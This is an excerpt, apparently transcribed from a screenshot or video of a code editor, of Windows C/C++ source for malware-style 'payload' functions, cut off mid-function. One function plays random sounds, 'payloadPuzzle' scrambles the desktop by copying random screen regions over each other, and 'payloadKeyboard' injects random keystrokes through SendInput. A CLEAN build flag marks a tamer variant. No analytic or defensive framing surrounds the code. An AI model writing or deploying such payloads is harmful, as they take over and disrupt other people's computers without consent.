 156 // I don't know why this happens, but using SND_SYNC seems to fix the bug.
157 // But the sound is not not as fast as before. I hope there is another way to fix it without slowing down the payload.
158 // As this only happens for the enable-disable part, I will only include that in the clean build as a workaround.
159 #ifdef CLEAN
160 PlaySoundA(sounds[random() % nSounds], GetModuleHandle(NULL), SND_SYNC);
161 out: return random() % 10;
162 #else
163 PlaySoundA(sounds[random() % nSounds], GetModuleHandle(NULL), SND_ASYNC);
164 out: return 20 + (random() % 20);
165 #endif
166 }
167
168 int payloadPuzzle(PAYLOADFUNC) {
169 PAYLOADHEAD
170
171 HWND hwnd = GetDesktopWindow();
172 HDC hdc = GetWindowDC(hwnd);
173 RECT rekt;
174 GetWindowRect(hwnd, &rekt);
175
176 int x1 = random() % (rekt.right - 100);
177 int y1 = random() % (rekt.bottom - 100);
178 int x2 = random() % (rekt.right - 100);
179 int y2 = random() % (rekt.bottom - 100);
180 int width = random() % 600;
181 int height = random() % 600;
182
183 BitBlt(hdc, x1, y1, width, height, hdc, x2, y2, SRCCOPY);
184 ReleaseDC(hwnd, hdc);
185
186 out: return 200.0 / (times / 5.0 + 1) + 3;
187 }
188
189 int payloadKeyboard(PAYLOADFUNC) {
190 PAYLOADHEAD
191
192 INPUT input;
193
194 input.type = INPUT_KEYBOARD;
195 input.ki.wVk = (random() % (0x5a - 0x30)) + 0x30;
196 SendInput(1, &input, sizeof(INPUT));
197
Okay, so now we have a basic
No issues found Ln: 197 Ch: 1 TABS